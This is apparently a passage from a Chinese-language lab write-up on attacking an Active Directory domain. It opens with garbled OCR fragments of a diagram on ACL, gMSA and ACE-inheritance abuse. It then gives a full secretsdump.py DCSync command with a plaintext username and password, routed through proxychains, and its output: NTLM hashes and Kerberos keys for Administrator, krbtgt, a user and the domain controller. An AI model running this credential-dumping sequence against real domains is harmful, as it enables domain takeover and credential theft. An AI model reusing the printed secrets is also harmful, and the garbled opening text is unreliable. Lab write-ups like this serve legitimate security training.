 H
B
H
D
Ir
S
版
新
dummykitty.githu...
0
8
2
C
User
OU
Group
GPO
Computer
Container
Domain
All objects
gMSA account
Owns object
WriteDacl
ACE inheritance
Grant rights
ReadGMSAPassword
gMSADumper.py
Get-ADServiceAccount
ACE inheritance: if attacker can write ACE for a container/OU, if inheritance flag is
added to the ACE, and inheritance is enabled for an object in that container/OU,
the ACE will be applied to it
Special use case: attacker needs "FullControl" ACE in gMSA account's msDS-GroupMSAMembership attribute's DACL
instead of standard account's ntTSecurityDescriptor's DACL
接着我们可以使用 secretdump 来导出域控中的 hash
p -q -f proxychains_1088.conf secretsdump.py -outputfile 172.16.2.5_DCSync DANTE.ADMIN/jbercov:myspace7@172.16.2.5
结果如下:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2e5f00bc433acee0ae72f622450bd63c:::
DANTE.ADMIN\jbercov:1106:aad3b435b51404eeaad3b435b51404ee:2747def689b576780fe2339fd596688c:::
DANTE-DC02$:1000:aad3b435b51404eeaad3b435b51404ee:698534680cb407112e87a196bccb2e1f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:0652a9eb0b8463a8ca287fc5d099076fbbd5f1d4bc0b94466ccbcc5c4a186095
Administrator:aes128-cts-hmac-sha1-96:08f140624c46af979044dde5fff44cfd
Administrator:des-cbc-md5:8ac752cea84f4a10
krbtgt:aes256-cts-hmac-sha1-96:a696318416d7e5d58b1b5763f1a9b7f2aa23ca743ac3b16990e5069426d4bc46
krbtgt:aes128-cts-hmac-sha1-96:783ecc93806090e2b21d88160905dc36
krbtgt:des-cbc-md5:dcbff8a80b5b343e
DANTE.ADMIN\jbercov:aes256-cts-hmac-sha1-96:5b4b2e67112ac898f13fc8b686c07a43655c5b88c9ba7e5b48b1383bc5b3a3b6
DANTE.ADMIN\jbercov:aes128-cts-hmac-sha1-96:489ca03ed99b1cb73e7a28c242328d0d
DANTE.ADMIN\jbercov:des-cbc-md5:c7e08938cb7f929d
DANTE-DC02$:aes256-cts-hmac-sha1-96:ad70e34f55fb662789158a2a9fd111aa2042a651e518e5e83b8592c35d9f3bce
DANTE-DC02$:aes128-cts-hmac-sha1-96:4c917008232d55247ef311d89437a078
DANTE-DC02$:des-cbc-md5:b5497fb9eac17f5d